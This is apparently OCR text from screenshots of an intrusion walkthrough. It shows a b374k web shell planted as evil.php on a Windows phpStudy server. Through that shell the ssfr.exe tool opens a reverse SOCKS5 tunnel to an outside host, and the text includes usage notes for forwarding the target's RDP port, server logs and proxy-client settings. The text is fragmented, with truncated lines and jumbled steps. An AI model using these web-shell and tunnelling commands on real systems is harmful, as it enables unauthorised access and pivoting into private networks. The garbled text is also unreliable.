 b374k 3.2.3
不安全
192.168.40.19/evil.php#!terminal
menu
b374k 3.2.3
x
[ C ] C: \ phpStudy \ PHPTutorial \ WWW \
C:\phpStudy\PHPTutorial\WWW\>ssfr.exe -s5 192.168.31.216 49150 10808
Step 2
Connections
Application
Sent
Proxy Servers
?
Address / Port Type
127.0.0.1 10808 SOCKS5
Add...
Edit...
Remove
Check...
Step 3 ...Now enjoy it.
You can chain several proxy servers together:
Proxy Chains...
OK
Cancel
Connections
Traffic
Ready
0 active connections
Down 0 B/sec
Up 0 B/sec
The ssf tool command simplified version by Flyfish
(2).Enable socks5 on the target to forward your local 127.0.0.
ssfr.exe -s5 8.8.8.8 49150 1080
eg2: Forward the target 3389 port to your local 127.0.0.1:8888.
(1).Enable ssfd service in your IP.(Execute in your Public ne
ssfr.exe -ssfd 49150
(2).Forward the target port 3389 to your local 127.0.0.1:8888.
ssfr.exe -pf 8.8.8.8 49150 3389 8888
C:\ssfr>ssfr.exe -ssfd 49150
[2019-06-01T23:06:38+08:00] [info] [config] loading file <config.js
[2019-06-01T23:06:38+08:00] [info] [config] [tls] CA cert path: <bu
[2019-06-01T23:06:38+08:00] [info] [config] [tls] cert path: <buffe
[2019-06-01T23:06:38+08:00] [info] [config] [tls] key path: <buffe
[2019-06-01T23:06:38+08:00] [info] [config] [tls] key password: <30
[2019-06-01T23:06:38+08:00] [info] [config] [tls] dh path: <buffer
[2019-06-01T23:06:38+08:00] [info] [config] [tls] cipher suite: <DH
[2019-06-01T23:06:38+08:00] [info] [config] [http proxy] <None>
[2019-06-01T23:06:38+08:00] [info] [config] [socks proxy] <None>
[2019-06-01T23:06:38+08:00] [warning] [config] [microservices][data
[2019-06-01T23:06:38+08:00] [info] [config] [circuit] <None>
[2019-06-01T23:06:38+08:00] [info] [ssfd] listening on <0.0.0.0:49
[2019-06-01T23:06:38+08:00] [info] [ssfd] running (Ctrl + C to stop
[2019-06-01T23:10:25+08:00] [info] [microservice] [socks]: start se
[2019-06-01T23:12:42+08:00] [info] [microservice] [socks]: start se
[2019-06-01T23:12:57+08:00] [info] [microservice] [stream_listener]
08
[2019-06-01T23:13:52+08:00] [info] [microservice] [stream_listener]
0808
Step 1